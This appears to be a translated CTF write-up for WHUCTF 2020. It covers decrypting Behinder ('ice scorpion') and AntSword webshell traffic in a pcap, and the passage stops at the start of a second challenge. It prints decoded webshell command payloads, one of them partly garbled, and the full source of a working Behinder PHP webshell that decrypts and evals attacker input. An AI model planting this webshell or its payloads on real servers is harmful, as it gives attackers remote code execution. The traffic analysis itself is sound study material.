Article directory:
- 1, Misc shellofawd 1. Title Description 2. Problem solving ideas
- 2, Misc wechat_ game 1. Title Description 2. Problem solving ideas
- 3, RE1 1. Title Description 2. Problem solving ideas
- 4, Summary
Author's github resources:
- Reverse analysis: https://github.com/eastmountyxz/ SystemSecurity-ReverseAnalysis
- Network security: https://github.com/eastmountyxz/ NetworkSecuritySelf-study
Statement: I firmly oppose the use of teaching methods for criminal acts. All criminal acts will be severely punished. The green network needs our joint maintenance. It is recommended that you understand the principles behind them and better protect them. The website is currently accessible and should be closed in the future. Beginners can try it, but don't destroy it.
1, Misc shellofawd
1. Title Description
This topic provides a pca file, which needs to be decrypted.
The file name is "shellofAWD.pcapng".
2. Problem solving ideas
Since no similar topic has been done before, this topic can only refer to the WP of your masters. Of course, I am familiar with other aspects of pca files with Wireshark.
Topic ideas The test point of this question is the encrypted traffic analysis of ice scorpion. It simulates the process of interacting with Webshell, gives a traffic packet and analyzes it with Wireshark. The idea is:
- Open a Web service in the virtual machine, drag the base64 horse of the ant sword, pass it to an ice scorpion horse through the ant sword's horse, and execute ln -s /flag jquery.min.js. In this way, jquery.min.js points to the flag, and read it to get the final flag.
For the following problem solving, please refer to the masters' articles:
- WHUCTF official WP
- 2020_WHUCTF_Writeup - Ly-sec-l master
- http://www.peiqi.tech/posts/6576/#shellOfAwd -Trojan traffic analysis - Peiqi master
- http://www.ga1axy.top/index.php/archives/36/#shellofawd -Master ga1axy
- Whuctf.md - Master Prontosil
The first step is to open the file with Wireshark software.
- shellofAWD.pcapng

Open the traffic packet and filter http. You can find two traffic with pass=xxx, which is the characteristic of ice scorpion traffic.

The second step is to select one of them and track the TCP stream. In the stream, you can see two returned strings with a length of 16, which are the decryption keys of ice scorpion traffic.

Decryption key of ice scorpion traffic:
- First request key: 6d3246615ba4446d
- Second request key: 91ee1bfc4fd27c90

Tracing TCP, we can also see a key negotiation stage, as shown in the figure below. The two steps of key negotiation (Trojan horse feature) are as follows.
- (1) The attacker uses GET or POST methods, such as http://127.0.0.1/ Request server key for shell. ASPX? Pass = 645.
- (2) The server uses the upper 16 bits of the random number MD5 as the key and stores it in the SESSION$_ SESSION variable and return the key to the attacker.

When we look at the TCP stream, we can see that the base64 encrypted traffic of ant sword is before the fifth stream. The encrypted traffic of ice scorpion starts from 5 (the stream in the lower right corner of the figure above is 5), and the key is 91ee1bfc4fd27c90.
The third step is to decrypt the online website line traffic. The decryption process is AES decryption - > Base64 decryption - > original data.
What we need to know is that ice scorpion usually adopts AES encryption. You can refer to:
- Ice scorpion dynamic binary encryption WebShell based on traffic side detection scheme
- Red and blue confrontation -- encrypted Webshell "ice scorpion" attack and defense
Select a section of traffic for AES online decryption.
- http://tools.bugscaner.com/cryptoaes/

The output result is the decrypted information, as shown in the figure below:


Get the base64 encrypted string and decrypt it again. You can see that the decryption result is the file name.
- http://tool.chinaz.com/Tools/Base64.aspx
Similarly, we can try Python to decrypt traffic. The following request indicates that the ant parameter will execute_ 0x6aa401ad3c537 variable content. This parameter executes the command to view file path and system information here.
>>> import base64
>>> s='ZXZhbChiYXNlNjRfZGVjb2RlKCRfUE9TVFtfMHg2YWE0MDFhZDNjNTM3XSkpO2RpZSgpOw=='
>>> base64.b64decode(s)
'eval(base64_decode($_POST[_0x6aa401ad3c537]));die();'
>>> t='QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiMmUwZWJlYTU1OTIiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gIjYyZTgwMGEwIjt9b2Jfc3RhcnQoKTt0cnl7JEQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pO2lmKCREPT0iIikkRD1kaXJuYW1lKCRfU0VSVkVSWyJQQVRIX1RSQU5TTEFURUQiXSk7JFI9InskRH0JIjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJDIiwiWiIpYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO31lbHNleyRSLj0iLyI7fSRSLj0iCSI7JHU9KGZ1bmN0aW9uX2V4aXN0cygicG9zaXhfZ2V0ZWdpZCIpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6IiI7JHM9KCR1KT8kdVsibmFtZSJdOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iCXskc30iO2VjaG8gJFI7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs='
>>> base64.b64decode(t)
'@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "2e0ebea5592";echo @asenc($output);echo "62e800a0";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="\t";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="\t{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e-6\x05\x9d\x95\xd15\x95\xcd\xcd\x85\x9d\x94\xa0\xa4\xed\xf4\xed\x85\xcd\xbd\xd5\xd1\xc1\xd5\xd0\xa0\xa4\xed\x91\xa5\x94\xa0\xa4\xec'
The fourth step is to decrypt the traffic in turn to obtain the final flag value.
5U+SIO3pbt0CXFm7gLAx3xT7q0qDPFaCK8lNevS6Nrmak6Hhj9PXx3ZlGnMIgkqnqHmf6ba5VvtRMgJP6wUtoMXx5WeYJvobewjKDmZ8sSUCZJhKzzkX2ISKKy/snPv+6UOh5rBo6j/JvFGUOUjkKCbCe+nEGD9EKyv10Uu9KHU=

The decryption process is as follows:


<?php
//$flag = "whuctf{cd768eac-0746-4979-a40d-5b6a269c4dde}"
?>
At the same time, the author adds that the Trojan horse can also be decrypted from the traffic. Later, the author will explain its usage and principle in detail, and recommend you to read the article of Prophet community carefully:
- Red and blue confrontation -- encrypted Webshell "ice scorpion" attack and defense
<?php
@error_reporting(0);
session_start();
if (isset($_GET['shell']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
2, Misc wechat_ game
1. Title Description
This topic provides a minigame-1.7z file, from which you need to obtain the flag.
After extracting the file, it is shown in the following figure:
We may be confused when we see the game, but let's review the documents first to see if there is anything strange.
2. Problem solving ideas
In the first step, we found a problem with the "game12345.txt" file in the txt folder when reviewing the file. Its time is different from other files!
